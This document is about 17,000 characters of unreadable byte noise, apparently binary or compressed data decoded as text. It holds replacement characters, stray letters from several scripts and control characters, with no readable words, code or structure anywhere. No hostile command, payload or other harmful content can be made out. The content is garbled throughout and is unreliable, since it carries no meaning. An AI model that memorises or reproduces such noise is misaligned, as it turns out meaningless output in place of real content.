첅�M�O��Y�R��Sd��fiAF���E���v���0i�x�Lo򫒅�h��MVJ2���u�&#iX� Zc%ZJMV����ю~����3�62A:�	�e��:�+�^*(R��nݖ�o�T#^o�в B*u=��َ�hAqBSt�,BX�i)�Vo�$��Lՠ�+�����&�ѝ>�[�@C	!�Ʈ�ŧ1:2WEVh��+ae ژ�U����dߺD�9r�	m)]0��|�S�p�6�
vk׈��>fc�7���wc�L&��I�zq��q��e%5Ya���%(�Fɉ�z���\Tt4��d)M��m�d�]�2Ui�FH�d��(��oАѨ��}�w����̬�up�:�1�L��7]=m�{�]��D;��v��ض��fNgFhR��|C��1�V,_L�S���]���Z� ��ӫAC�t	b*�N���E7�h,��F	���~qg��Ih��n�4�(��FBK+�ǳR0���4�����a��1�8f�'a(��H{��d*���I�����+F���b[�	h�⦲�S>�^�"�h�VB���l%�R
lڈ�	�h�(J@"�o�y<�l����,l9!Ϸ� ��d�D���7i�u��C�t�����=v�����k)yxg���Q%bk�ڎ�0 �/aRE�kya�V�Rt����Vk����)���P(��"��7(5�"v�.��Ar)�T�:Bjьͤ��N	ɒ�fhRki���#i����NŞ��9h#��)��+�c�虻����"Y ����$S���zY7sW V�n�'�2�NXBj�؂�=�&���cD�M�UMvp�Oj7��&}���-Z)0��ά��,�Ѭ�����?�˖HJ����y���S�(�ܓº��H�dB��br���,%�|SR4�2�S��������ڒ�{p�2��e����\���ْ	�4i>�I"M��с�R��/4!5Y	��n���	���d���1M&[K�67�u4ݭM���cp�+$1�.]Ǜ�BY��Nt��Zm+�e�Ā�[k�ֶڂnC�N�e'B������S�7W[��p���JP�&JD��1d�W����d�ڜ�`I��/���˨��d)�LZѢ��V5]gDHD�؍���Db0	S}�RKI$$b��M�-w��ZQkj2�"���]Փ%t����4�!�I)������ī4�,:�P��8�� ��*D/�UC��Y��j|c\'m����� �	���Ӱ�|)Bf�s$��*#9��U7��Yv��m^T"��N�Z�%"Ո�����y<��f�]�.�d��(!���-�
�J�tIhLsڬE%�T��!+��e�h��.���u�$�Q��4m�WG$&�&##m�̜���^O���N"�h�ҽ==��4�������鿳�M���|�@��=YB�����`�d7��JCm��n�d��)���_ֵu�b�TW�$�d6	Z�u,�"�ɿ�����t"���t���sUT&[�Y�F)?�p?o5A�����ب5W Z$Z5ʤaV�6�5�NC�6̠l���J�4G�F�,!eQ#M����`;]�	;m�nǶ��A��t%�$*:1ӧ�8�3�J��w�l�0f��	�x,�� ]�P-��.ޱI���_zSp�� �{��H��]��YH���4���I/�fRk['�_jXђ����Υ��v�dXd�溣���5�Ϥ-�{�Ǟ�����V��EzvS�^��D�d���CB�i��[�LW��Ao�bB�-b�:{S$������`���W��V�]��L�pCW���K�t�uA&YL�k��s�{x��`���A&1�~N��ZS���@	�>0NmW`j�̿��M�b�,1���3��[�~��=)�iZ�Ȝaϣ�D+{�R�'��#<ݾ�-��d��	��,�P1tƖ�T(�5�=*F��8��Xj����Is��� Z"ҷ��eh�?�D�-`�T��9��h0˺�yBbض���ȄF�E��	b����[�mFD�V���V�3f��ms��>�%R�u�y���K~���jWK�����,����r���.@��'IT�1K��e> [n(��^�B�X��d�`3���d@TT�0L@^��8bVUt�ҝ ��o(O�.U�n���t�\��	���m钐؞C���K�XV�E
�@a���}w�^�����=����5y9GPv��j-θ��т���;w���1A26�Y�&���:�Z��0��Vw��G6)]�$h�&SqS�;��-K�V���~���{�HHI�ٛdüef��e��?B�U4%$��ĭ_��Ĉe�� �bRӁ$M�¢�"]"�����=�m��rzٜ4):)qv�r:"$v�S�7Kݢn[���X���D!�׺��&�hz[�dV8�9�udRT��.U�fE�a��{3����M��b�\�I��:���'q5�qzLڎ�N�;j��$�	����ej����f�,�=��0����������HWb/X�M��B�%['~�o:7u��H�I����o�M�>o����ylFuBbҬR�,��n+�+7�R�L��R��)�Z����]/��kq��@E�
��+-�(1mݶ�
i!i�c��[������y��i�"	2�5׼�b5��}��*��7�'�[�$�ND���w��tI�H�Pks1g�N�N�m��!q�=��ڟ	�?��8���M�ږe�H�e�ɺF#,��KxAl�<���]l���V�lh��R{C��ɱIH%��&�5�z�j���\�tRtD�5��t��6Z��F����7hu����֮Ƥ����35GɊD�wJ9�]h��vQ.�,��8�s����pZ�J�(�p��w�m�IM��kV��k�mZ;��m�oZ>��l2��BI����#M�h��j�v�,�v��$ӥyg�5�����PU����eT(��l�̚W�&a�29�0?�g(����so��>�uqH:i�6��F��B����4$�e�b��a�������t�����^���1������g`�qhf&���պ��m2�n�h&Ɏ"4by���0�'�q�
6���t�Z`*�({R9�T����^��A6�����|��9��T����{�>��L�16u)���3>Á�/OUE�e���iA�t���sI;pC�S�]�΍���fHǶ飈�G6Q�m�A�^�&)�.�*忒�Q�d)bѪ5ʟ��������%��������b�Z��IJ��"T�t>�f�h�Db�H8&�2�X;����Žr��uܴ#<6"�%MV_ۨ�u���v1	���$%M�����ϯ�1�%�����YP,Y=��۾�ѽEk۲�$�dߘ��{�(���O��<Y��kk!��a����W_����m}�[v�.�V(Lt�b8Q_�]��ۦ�o�[���gk���:�}�f�j�'�����׉E R(%l�p%��:�Y&�l]󓛔� �B�}�=�L�*t�m�A��Πܤ�r��wm��+��n��־��%Y1�##l�4u�WR��Y=cM]ҔX#����\�BO���ď��q�-J���sH�b���y�uq�" �!=C��"hd�^�^'7�_c�[s��ܞ�-`?�H6*5�h�}=tƚ,h	�TStT�Y�f����_c�y�JQ�_��u����%	�	���u�çR)�4�9�@�`{��j[gCd6���}ء~2�0����T#�b$���������$����[X�������QF�H����M�mL���}r�T[���J��
�qS�f�<Ω'>O��k[*G���r
b�9�=�V^���]��چt	b1-�6W%AeA&��uw]���m��^�wө[?��b\yc ʅ޶������"H���s�~R�� gS2�������j%�q��ê�-�X�[{��ǶַR�@��bh��F%��&�Z�\�GI��a,w����l�����=�7wvP�.����K-�ӳ��%�fϕ2��y�j)���39I��1���l�z��㖂��1����NnNz���9{6t�.#o�
�ȍя:�Fs����.�aZRL@4hT���~ߵ�dI�8wU�����dX*G��ʶ|��AzUQ���?h�v�6qn��S��e`i�춯�Z�(�T@ط����:}�j�$���;���%��V�;.�;�@�:4�6֠�NJXUow��Fگ��8�ߺd�ow��~�5h�i�5bI*1[n:pm�O�Nw���I����肛���ה�P��kҌd�H�]_��1�!'�4-��˷�S��d��<JCc�_�2&���HPTA��<k�G]'M��q�@���jU�٦�䄬��@"������;e[�)�JБE;x����uL��d���Є!�uR�l:g�BٽdsϲDkK��~��7�?��%��q��1�++�aT�T�J��HSSv��Q����M	���o�7ݯ�o:i�]��F���(�D�(�Ύ�����Vv2�@`��f Ui�=bRi�ڧ;4	e�5(����<���q�
�Z�f.��Bj�P�b� i����Q�% �^m� X"M�JW"[_��愦�����0b6�t|�RvT�5����PrEZX���iX�Nj&h%Ab���D�5�-��&���6�6�SZ���T��5���]�R`���v��a)i2JB*�miϤ�ݯ��%f`xΨ��d���j���T�X'��8�|V�'��h��7P�"R���C��Ҷ���*�	-q;kw�4��]�1ES%�� ;Ӡ��HL�$��W99���Z`�c������h!p�P*U#Q	:	UP��7l���U�4��?�c��-[om;M�&�+��HX�m�m���Yu��BP��0^���/�!Π�6���lB���UG@�9�)$��c�DX�d-IS���d��d2�1��N�`�b#�vA�d-F#�	��v�TA�D,�D%؄�,K����83䨒iB-J%�
e�ҭc�.���ƊM���3�m���wr%K��_d��n(��nE�2RǩbPWBVjq��,^����}.B�&HI�2vd0	+��00ˇd�,��
o�G�$�����+/���6�,'h�Jh�b�����Rl��ؗ�Q��0Ϙ�#UY��P$�Q�Ӻ0����dB@�HLL��	ba�l�$ҕ$+ъR�.1�J�J2NYv4��X�F��(F�j;l+�<��i(�lSk�WY ���!�{�,��%E��	+�`�G>JXɄ�R���3��,�LРE���EP�PA�t�xWO7$dO�.�t�P��ae��	)J��Oj��$tR$�>���p�%H��|ː�J=Y�c�,{׍���悲�x�9xD�xo2B1'���J��^	�h(����29���x��� G�>G%Eͺ
42)+oA,�F��3M�_�M]�Z�(��S%+vF��g�)TB��BdK���!�t��W���KH4�Y�������a߭�"	�����Jct��08�����kF��� �|�/H�/��uDa���S�,�-ʬ���2�����0S%�`�C����J�FB�NG��9�S��|���d�B���2�O��
�� h�Q�b\b�P ��#r9"��j�O��iXp��~l�B���(�"$%����^�N�!��Mp�=BѢZ�g*W�u������Z&p�L�$��:hP��y!��A���	�8��&���"b�F��3�p�\`f�Y�_��oq���]әBT��h�3��\���80����Fjja�l�ۙk��������B`̠#��F֣�%/��3���fg4b�J�-�	<��VJtx"gt9�����{ ���(fkI�ǡƷ�3��?3os��T�䡀�Y"�a��~7Q<�aMQ�2!Љ���^n`6��\������e��d�`#�Q���q�eUO��m0������y����v�My�x���X�)��i�4�՟���l䚬���H�F��a�妳�uBt8�:�5cڊ�� ��1�e'�EJ�[��U[��h��؀989�8�
̭g�[Pc�A�59�L���� $:�*t��8 �� 0�ő:��:WB�1lX���C<�}��A5��Y�dO�6?��x�����(g�����|�ƽ���/tL|P�����(%$��6.���r�₷l���#e�6���eG@��
�o�pY�k#�� A ���̐��@@[�~�P�C�����~$خ2z�@;9Og�5�lyX `�੟<1�i��(D�W�>q�e!��9��=$x���������Q
L���,p�?�lA��i�"��.���vހ<�=��i�ƥf������$��k_6fY7Z����zX�W�8l`�/�W��v���y�V�(�Ԝo.��o<PLn�����)��Xd�Ra����̜ݍ��b;�8&6�1�#���x�8��҂�M=I<�뢅m�P�y�{���Lx�%�%���*]TW�����(�btGID�{�� N��C��(�	����]��,6��w-�{@��^>�4����\y�Џ�%s��F�i�����kk�� #҄�k�z�Å���|6���_��K��FM�{6�_s��q���\��j؋Β�M&���!��2�1��1�&�����)���R������=5��umY�F�ԡ�aP�Z������C�5ee,x�Q��Ƅ�~�f��L!j	4f383��퐼1����#�h�7�VR��qy��%�d��1�#���9�Lb�K�RP&�h%��ŘN1���C�-'���
�Sf�i=vu���`2$c 0k���r.d���SH��l�*al�:�q�_���d�"����l�Bq��~jȁ��@���/��GAи#(ZQg�,i_vPxV�"��T���2���,T�ٓW=�0ܣ��cpy�
��BΦ+-�+r�W�`���TD{�o��x9��p�S�S��c?�������]�f=i�j��Wx� ���l�p�'  62�dBrcqP��Y�:���VN�Hl
K��ry1������$4�����M@3����@�FX�T������^$��A<n��NE�~/�"�� I�^���LA�R�T�jKP�A��R^=sR- �=c�0�����#�������U�H"�� IBC�w�&1L���וNͣ1���pV�6�݉��H ��#��%�EQ�,4�D�
H<�o�~v�K�d ��?a���W!KRk�â�@��h`��& ��4���'�LJ�]%�e$�#֜O�%/����������N��#���d��\)bt1�M�X�'XfD
)c.`d�;���a"a,XlO�gN��Q.3�DF� �bo�$Έ�_>ϊ��5�5Z�.��r�Q���d�R�:f�9N�(\=���BxUd�3:�wQ�x_G�`�z҃Ϯ���9Pp/�Z�eL"�-�N�� �m�%$���^
x�_�� P*da��t0ҩ�멋��������?`20x�?��ws��(�k]�a�-	�%c2�c&�.N��8TªIoW���R#�V���f p^���2-�4%h(�7#C�lek.K�����`� �Dz(�����4�+��3�YA@؃)VPF�T0�j���%v���g<�T��NV�D�� 	��d���e�o�l����@B���}�hv�<k��������#H���M)�X��E��xʐ��)(O,�lD�u�á!f�N�}�,V��@-����9&%��˰Y4�ְ���6��p�V�H(���P܌PT%��<���m8q!/�1
'8�a_�lY<�����f�2gU���}Ld8@=�WI.ؠ�O���9OH�E�s�[&�D!|]�AP�J�E�{=L��$��ٴ -0��\;}'�`4�����XX�8t���}	A8�+�q�cr�z:�Zd�L#%ە���^-r>u(��)W�fϴK�##�!���𥈍����x���ZrN��.�^�y5�C�Ⱦ��oꚌ��0lL!hk���Y�n�*Hq�<��dcU�0d8��	a�����qsI��Ӽbe�A��R��+R1	�H�hY�!v�&�Uk�?�f�y��ٖz9�;�����;*�D�+����,�QԤd��R�0�O]8���Ԧ��v��;���� 5,r��Z��U��/����̢�V\�Dqc�q!�%1�!�ǱöD�1#�Og�A<�x�ͼ���_#��6�B-��f�bq&�l8k���h�M�ڞ��5�ߚ����%�iՄBq�1�zͫ�=���m15������M�Pp�2��hq���C���V܀�ؾ����h�~��9˴/m�Iӵ��3:0:��T����0s0��؛��q%��+C��<u&nVqd��ƫ(Q�0`�A�l}/��#�58� k�*g�G�>�S@�XmQBo�����1|F�#s��zv�W	x���A��$�2�4��17KRH����HPw��)7��쾓�dg,�}``�6����05ܔO���9��-����ަ ��Z�3I\ 5�U��Z�&Qp"����EH�Ao�G-�t�� � Vt��+Y�C�D'*)�)�1��
ʊL��j \���q �t��NI�)2��07ߓ� k8H1�e ��Q�Wˀ�<=<�J@�v���Y��/���dC,mY`v7{�L�.dM���b���Nff@��RE[��tr!C�l���&4�O���0�w�`��v�&�0b <Vd&'5��Y	`o�Ah������83��1�B���';o���"'�:�/+;�L��Y(Ř��9W�lO��#G�6h"G(����P<�Z�F$2S���C�}ٜ#��3�<Թ��ˠ���k����8�#�\V���#��ȄK�,�cq�lT$6n�ܬhu`��i	]肌I�e,�ͥ#J� ��LJ�e ���ݨ���ñ��Dv �0(��zY�QZ��0�~�oD���cC �&�;�6S������%L���iJ���7���l76�7����4�{"[��@�@�\�E9� m��36���d ֲ���F�f��
� ���Hfr(@�Z�![�b.�F��d7;�t\�!��H/�P0�� ���¡?�{�0T3]KQ��lj∏<�z��t����W�f4X�u}��x�(��D���r6�% W���[�n �Y�,�&*�1���\�5�9��s
�P��4F�mWH-^��e0,��g`.V�蔁���)���нj��f,^��l��U���k��%
�"�N�FNw�@��l��S!V�Js7KB��tu� �5d��=ߵ(t2�`��e�F>uf)���.��9�Lψ�ĢEt�G"�L1�I&���Ym�-u�K�i�����!�>�?~o4EU��H(���1{��j%��{�sH�d�dU8��Ev6�3ž�[��CP� vŕTsy-k�1B�a�F���ZƁ3�`��yPw���6�4�vY����E'rв�j����*h)lY���r�O�(h&R��P���%)K[���Q��Ij�AU;�@�&�m�c'��5�	�X�*`M�r�/���x�w�0���p�V���
��4� ��R�Z:,:hKt/�*�&�ɖW�NS���ǝ82��$Z�N�@�!X� <��B�����#� �������ǡA!Rv Z:#Si/�V������NsP��<�̉�bn�sy��V� ��A�����ky���|�
$�c������ם10�yz���*�+��AydZ�y����|,��pŏ���s�
�E$7S҄r�ĵ���� �G1$����,?��m��!��6�4�,*����� �~�����*�Ȍ�O���p�M����QdO��΋@#a��5���=�U`x1(�U3X���A��1�1�<�hㇻ}���a�N1h��*��-�Ʊk1�Y���>Җ6�� mG���E4��R�9��u$���A�O�\�L�Q@���)~D;�2����!->Y�M[<Cr;��[�t���1R�E ��x\PB�yh��	!�"��&%���g-:j��uY�BV�����8��u�g�4�'�0ժ]o�{�p�:]���&3g�H%&=m��S���Z���U����8�W��\ I M�L���cM-�6U��S����������ւ�!����3�����y�eq�q'�H4� ��a6/���Đ�IM���=�d%�7��Z�kt�`��V2�sQi�$����� �bf��nX�ʅ0l�U�9Ak*q�#x�a��L���K��8�p�kq����~�*����{�������玻����/���N���9�.���?�}��Z�}�����\��}�h���>K��u���!�aMW�@�/w�E�$�$+AJCKS[*M�)�ԟ�{�׍��Tvr��� �'�B�!�"ˆ�eI$8�L�����e^����h+MK�d�i�z
�k��,.|ç�Ԣ��Kq��A(JA�.	��'Z�Co��"9��(/��*;!C7���H�/-!�<�&<zl�D�m��Yu�T��|�K<��{��?��� [�-O"ے(��s
^(�*H�Ǿ�\����v{򴭫l�������k��}��k~�W��/ńw}���E�'�m"%!6���DA��] �<c�O��2'�'5Y���G?1D&O��Aæ��FgNN�J6�Ҡm�҂�1��K��x�X��HΥ�Na�<�G#Zϊn�^�ش�
�/z�ݟ�#�!�u��ٻ�aE�9'�Sg��C�sؘ� b�(TY;J��;��^V���8tl��$�(QQ�֗%t�k��b�A�V2E�|<ưJ�̐r{XH���L����u����fq֞p��h�w��$�7߽�����~�:������9��?�a��;�!EFF�l3��)'0�^�1A&!$D�l�4�mku����$��J�eݳ����v)a�;�f2a�sL�1�u�Ȯ�����X��:���`	�G��0CK}dzO^�:�,���윔�wF��~'�a�e�9�"����D��X�`1�e3K�ϣ��ʔP7�&�De,L�N�b'�ֆ�c1�)
��q� S1U)��G�#�*�����%a��V�ph���\O���;i��]�.}���-9u��w�t���n���lk����:М]�%Y�s�6y���,��v�*ag��6�%o��33ǰ�����$�(	Y	�4[Ў���-�Dl�k�6��vf�Ҝ��y@�nd�م_�X�6w��4��dԣ�_
>����,d�ܗ]_�fL�Z6R�
g-Ȅ�8��i')��[�����ʫ���4��C;L�Xgs��@���)���K%�
1 4���&"��"_Q�V(U�([u�VV����%��l ���cIf?0�2��"�-U�w�
�^�x�U������l.K��;����Fy�:��_�����@��Xm�Lo	>Ylm3�S�R��~����U��m�pb2��:fƜe��?�4q��{�vmMz_<����q�K���T�_���;u�ڝjp������{ȩ�%��n�9����W�]5�ޮ=�߭q�3���#!��H)�ĘV����ϩ��q�LI��Q�$(��� ���CM���UN��4��`���#��-`3u�KA/��шI0�
;s˃�W��z��r��B�-Vw+آ���)�j#�c�;1T9k<���FE�F���_�+~o��p���,{�ۦ��n(X������WL�n���AtnJ��L�����_�;x������,�U�N�<iM�9���΃W�:����0�Y�X>��>f�m�:ٿ$&Lg�Y��kg������d7�Тd�Ą����x>V{����ޙs��N�K��(� ��ut ���A.U�l����A_tU�O��t�?�*}a!TPN�X��cV�&��� ��}�;����S>|��\eMNF��)�p���<a+DS뫐Se�%,��EU��ʆKsJ���F�Rf��j셄m��m<~��m}۟׾������Ĺ�}N�	�+�B�+�L�W�Ӿ�	����XC�59=�)�l{�r������Y���NI��&�������Pm�-^}Z�ܙ��ӓ%�o������f��J�Z�n��L�!6��̜yo�{��6�}J�m�L���c{l��\�ɽnkg�Vv��'���3(`�P��X�&1�A }��b��i�����in�#�E0]gAт�k`�_{:�av�H!�i�N�ך�b^a2BQ��&;�1	6������4-+���UX\]z��Z���D�ʷ9��_Q<��W�=\[������Z�	��ǿ?[rm_��+���m?��O^Ǽ'|�}��m�/���9�[�������L���F��^�^B��4�mb�p�g�>B���N�n#�35'MY��x�k�fp�$K$�f�3�1;�Pl��	�N2AV��ٌYy�P�PZ۶��6yhy	�� �Աh?�va�G�X�6��P;�h7�N�X#^����4I
�ětsC��v�4kk|fI	q(�YlH�![bŅP8T���X����IQ��P�ju� ��Hf2T'1�L�I<K<�e���OԦ-�5gƲ�>����m(�0�z?��[�ڸ�~wFF���a:m������ﻅ���;9Cm��GfGw���5����25Ict)�>Z(�����e_��z$!4Ӥ�v��"h8U�2e�v	b	�d�t;���{]�PA��h�L���&e4��2@�jC'+ц����_�dê�'l�t�RN&�M���ﲳ�@EU�k��*NA�FZ�dz���d�c�����tu�p\�� �F���y�}ZDG�S@U�Q��EM�joI*F��ZJUV�f[55ärl�:3W����<��Ԅ�.
j]����uF�1�"�+��� ؓ;:Ax�X�n*T�*���Ϫ�\����@_12�,Y�F���MVՂ*ռ+m�U���1�2�TM�,�KKMWJ��D���3�#�`oHKZ��5�Fn:�Ŗ��w�Lꥥ4�,��Q��&�RDcV���$׷H���懝�El�\h���,?��S0.8�?����%"�^6��1�@�R��sh0�ȫ��'��O<sex�@��L�5���b$Q' �i�˔}�Ԓ��ɼ<�b��w
PT�]��2hB��Щ��0ۦo�� �0ۛ�6e�g�uȄ*F����}�:-]s�s�Ÿ$E����{|])!JD,EV2i�81ͨĒab��d%d�	3�e�n��"�R�#HZT��x%��X��R�G:q>�6K��i(X���ð�=�&���[����n3����@�^�"��MT*ML/v5疒]z�bcI�(�;�SJ�핲��5:����LIA�P��0{�?�&0��5*�X�TƓ���'qr���-�S��2���g�>�>�����������޿�me_����_��{��gc�m���wv�y?g��Wx�����ߓ�-7�Ӿ�~�x���~��h�D5C�n5��M�jC�� Q%��4�m���)��\�3yN��[��$t��������nr)��~�ï~�al��Jkn횑	Ru��3�nq��ᏵDQ$�Q�y��%f�E�aEЙ��t��!��X6�r��k����6��MшdP؅�y�sm)ψ`\�#[l���-Y�5e�6�3��Qgr��)���h�-يK����\�>�4��uhK*8�$Q��:��������;q;�g�]������׫�}���/~�(˱��p�T�7'���;���Ui��i�3ɚj���t�	-Z�v&N�%kN�駏�[���0�����zZ&�.���Pٴ�A��`�vr��,�V�Z����s'j��ɴ�;#AW#�����}lz���ʵ4�����~̢J�4��#�|C�@���Pd�#:���^����*m����v.��Mb��)�1F��ժ.�@G��u�!�1�a��о5}�*�v�S��쳸�3-MY�`�8P�6;n�������%�����>�o(�#������}��9k���/�&%�j����v��&�k��R�1؆�#�6��6�v�f4Q�:�X6���.��D'=��Ͱ�R�Be�*u��"m��ZS��ڶ6��<{3��ƴ%�9J��Z�h����X�Q0��AA�&`�G�9�?55
98��R!^|�"R(8'hÆΡS�"���"�`�?e�;z�3JÃ�ïB�lX4���V��M��<�ј����6�٥6�),��E�x�7^B5�����9$�t�抙Y�@G�a���~z�����{������nƳ�$2;*ҳ��n/A,�l���%6��e���������䚱&�Y���_r$:��vc���D��5ź֙�j�}��B��0m=+������D�Qe8c:�����Z�v�%�3���5AL�5��쭚���%vF���>���;���x��X{��N��T���<�q���4���AzB�L�8�1���EZ7Y��='�R��4'(�tuX�"�h	K��Q+kp����O�v2�(���g�f�٬@Z���R~Vs�-k�j�\���#�,�k�o~�׾���>��|�����k��4����ٝwís�y�̉v���6����1��n�v�pk� �KQ��Vn]�-�~U��v`ݜ#����[a�ܟ��BA�+���<h�ܾz�9K�)���fdRT�$�k�k�󾑡u���O�@Fq=`�e��c�,�r� �;��ާ��c�rԒ�Ʌ���	���A�a	� �a9�a!��l��gzYF���� j�	���h��{*1�{����#/�'oഅ����YɎ	b�Bj'Zr��BE��)=�8U�N �z��dp[��������/�?���2�߯0{�։�ӛ 4��LR��?����&�����+�*͡:���?���$O��5,A�h4r�=ݧwg�+~k�>>���K"S��l���T)ʰ0T=s���[_��Ku�]�DY���A՗s&�z��-���.��ag�X�:��Khq��T��\��İ� zn�W{�@�tXf��ϫ�8�������ޔ
y�G� eV�fJ��J��d!a��)�!]yO5z���L1�(M"�ğf���0&z�f�"�խ����n��lg�Lm��_©�n�7��5c�#�6#�s�;�҅^d�;�m�M2����ݎݧ��G���ҽ�����KuTmW�o�uGI�Y_#J(���«���C�ȹ�����صQt���S�0yaES����X��V�MO]-�����(�n�2pu�)kҼ�T�(�|	� p����t�O?�o﫾�37��c3r-�-��Ng�;��]�Q�����H�(o����E�2H�e��������!�̣ό�e`���ΜJ�@����Hۢ�@�`�e��<�eD
�VF\V5e�j��Ol1���Tׄ�~��>����q���[�����m��qc��s�א���}� m?����-}���ۿ��9h�N$�t�f���p�����>��e���l�ٳ�j���K�f��[�5�-g����X�dT������z���C��J�
�츦��Aj��btt�)	�di������k�T�W����"�H�4��Ҏ^b� �
�0u���d8r�ٜ��S�Ϥͻ	8��Zo-�ab(s���/�y@k��,�ș{��ݎ����ی�ݛ��3��e��8!��p���"Q
كMA]������y<	��B�5ɴrbR���Ev	�K�8���	�Γ*�w$g�i�3F�:I�U�RT�8|+��*�Fa0 ;�}�s�w봩��}��L�������	�a�#���^4��s���/�P^��>��!=pHL8��~�Hl}~���ύ�V�Ҏ�#ё
cg��+l4;�>,>��!i�	/��.�"�(:!i�G�Q$�ti2v���^��騔r-F�-���x��6�D~��US`�N�U������X���	�E@�-P����׾l��&���s�����/�(�	��7?��*�"�v��~'�>�{��5�{��|���տ]�M�}�2��UMLs:i�ӷ�m
���;�a���4��y�G��:E�����υ� ��.N�nR)��b��ZU+���F5<j�MXbg��t��8J�!%A�Q�L5��bWDU�:��#�|���"J�BS@���7�y�{@��k��n9fݵ����Iܚ���k������#����'���D��\�K��daD:���H��R�	*1��b��KՏџ]�%�TE1O��+E�.AbB;tcI���m8���JJ�s]�)�g�B��$t��E�#�a��y����.���\�w���gG[�󁤶������d_X@i����yq����NFPo+���RX%��C!'����}��������0�>VM��Z��v�}���{�i��t|����{��c�8u��w<��cx̫��$p��ai���VaC#;��Ȑ�.;-�,+#Ry�	1@�"�W�Q�U�'��+�8�����\�b�@\��;����ʍ��F}�"HS���/(��Ĕ�r��'�`^6�Ԕ�iT�)��}���n�Rc9�� �Z�l{��h��p��2��)�#`7�Ys�$#���nM ة��䜿�������k];�H���=_�Npkt�7����n��<[�X����3`����ޛ�&�#L�_��rP�W�y�}�{����3��v�(0���z�����p�cO ���ڲ���3�<ѫT!�a�R����Z�����uJz/�D���h���)�|>�c©�� ���?`�'�x����l�pb����&��Ů9%��f Z
x��|a6���%M��@����7��B�<�1�I�8��gw3��((�A>��/�(�A���wW}�Wno��h��W����߷�"S��~�����5��՗DL8�鷉BL\�3�������Y;�0�n�d?��ʥ3��iwR��@Շ� ���'���5˱����dN�po�6y��9&)�atg4���P*Mꑇ�(c@e�5���cM�����:��ʨ����{���xhT���]�Q��K�ᆰF�0�R �&XĂ�u*��H(�Ql����X��6X��V	zR�9���@�O��I`�C�ݳR����������}���.�q�5[[ �����Қn�������p)�f�L�N��}�:�vZ;9��2]�'�8�!��B#�^�>v�~��^�~��}���b�����z<a�h�m.Yڙe_�既�L�ꩆ��� BR�Ms��!�p[H�k;g� (�h�B�H63W>l��+^]�)I��\9L_26a�� �,��`֦mv6\�%L
T�3��A(\x6����8qC�R&�d��|��~�}�J+f;U�"�<�x���޺ Yg�e&X���R������T뿺@�Z6�"	Aiа�4��;�㔳�ܱ��th���.1>/ ���6�����ΦY�X�41v�6�:�c�H�ɔ?����n�\JQ�lw�fu m׎^$<�J U q9�6ʌ��3��(�9
7r�M�܂2���1�r,9�?�Q�W�ؒ��ج��_�&t�\����q�'���m4 TW[����˹�"�e�/�j�z��Y��?6�沟���y�{{i�Ի��k��h��6y�o3��5��)�ޣ֔����չ��t7q�1�D�#�x�#C�J��5����jz�al� �9�`4n8�ܧj&�Pj�E�;䬩�io~�W��#?��l�ZJ�f4��� /��R�����0)Wjg��3� �b݇�21��Qc����z�v��d�jb7�r"u��͜\kG0�ݛo����z�f�<���_?�2Ѧ1Dl��މ	��^������w#y>�}gr��Y{[���:�rޝ���1�XY�x�%�}\�k�f�[���T�����.U7��o`�Qs�Z]C�R��F7�ա�J�>� ��aN������@�N\��U-d�!���88b!�A���R��	<�q�-�q8*��	5�
BCK�$�ơ]�s��G�co����$��6:���?�I6�6��"��M@�����)1� ��2l��3��p�[�+����rx`t��澟��6��B^{�ãA0�$R0�.�Ͷ?ȉd<Mg�8��o�����>�,�vR&"�d��o�!К��Q��$$3j��,�VrI��W�����p뀆���T�u]S����=y6���eoN��TK���T`�r�!�%[E�1�`�*�^P�sDA
��WSه��E���S@���!G��zۜ��X�2S�M.�?w�I{A�Y�=2�Y>�t��۞��{�$�B���� f'kD��ܒǅ�(�LWx��+Lqаn��3煆��H)�������a��o���T$Y�not\EX���+���_�#yK{V�U`�I�/P@��� ,�0H@DϞ�Mp\�j:�l(�`S�Jx�8�{�ށ���r�Z�2���oF-��У��xt�e��Y�B6tη x����๸�{}��O�@��9�?]@볶���v����gZ��6m`��Tg��0��݉s������ž���;Cc�H�������� �,��і8�FJ��Y9I��b�9�H�+j����/lQ�);V�S\B��WiE[ha`p�L�E�1�k�V����Qٖp�Dυ3jzJ^+�?�Y��㺚ɫ�HVd�b�U<1�q��.����Pdn'�d�ޠ��c�M�5&!�;��s�]}ΜHӭ���Lo��!l�6w�}�L��&���XWt�ZN�Ӟ���G���m���t8ϣ7zA�*���S�1g!D3�ᱯ 0Xzѓ��*���Q�Q��G#5g8�W¡ʪ�Ĺ9~|OqB� ������X�ag�� fK����$�2R*������DcZETȢ	@k��D�M.v��S	8�Ê�����X~t �,�N�|e��5�f�09�mI��*����=I���^}��0���Vl��~���ަ,�c�뮜A��)B&�a�n�O/�[u��>m�`{�o�z����>�$í0K��B�o�>�w�
��4�]�v���a��F�(��V��:�pĊ$?�Ȍ�x�06�dr(��r0�q؍F����^��A���ɵ@	��BZ� ϫƱ�2�`�;خ���h@�!ty�bW���e~�#���Sl$�	��hND) �`Sĳ�[�;E�"���=n�mI�v��d٦fwr�b;�z���ѵ��^��n�6���m�o�����t�e.����y*?�{Gg�[��a}����^{��X۵�+��g�eh&���9_�f} U{�0�^�أĉ� vI��$3'��Е����NWJ}:��n�� .���-J�m�y��+H���>rz�"��Bf���+��$�$V@������Ps$Sc� XТ ���glS�����DOQ��c�Q�\�$�ټh�� ��j�=�.x`�;��g3E˶u�� \�M����}G �N�`�4�p���~w��iLQ�eaX׼�}���d9e3eȪ���t̶e��1H����R'B�fHIȏ��%[ZK`��׃Po���,ބ'�
`�}�x���U�'"WON�rg,�tprEp��VnT<�pKe�ͥ��&G�Q
{�&�D215�3�dB�NB�����1N��d�9';��X!^�Bb:��K��� ����Km��az��"��d㫿����0�B얮4}�9fb�fJ�����&�� ���%MF�e�������^n��K�&����68@L/���Ͻ�	��'����u�����w?��m��qϻ�雲P�<⺹ ���[�!x�f�0}���jP��#��M�
Hq�9���Ls�#�Q�o���"m�GI~��'�Q4�Ra��C~������ �`x88LeIό-n䢌��& � �ш��u��[�CH$��t�tX�j$:��]b���=�u�t�6q%��d)����,E�M�6��P㸒1ب��E�p	��(�Q�]{�H��9�������|M�q�����O���^�����	��;X��M*�u{����:������f�oD�oVu;�������ش�'�~�߾{�{��==3E��>�v��E��θ3=�������  �(#p�z�/�Ƕ� c���1��a��
*�.vQ�VM��M�r�u�jd�h�6��b�1��f��1u��F7��h�C[  �G�63�nY<5�?�-sܦ'��3���茾&/s01֜�GfwT��Y ~�N�ue�g��G��"�2���f2��Zl���&��ڢ�Ic���g3�5)�f��E����Ԕ0��=c9�'҂g�NX1y���e��D`���X�鎕��	1��b� �p��,�&�9��5���ӻ�QnG *h>�ǛĦY�]�,x��	V
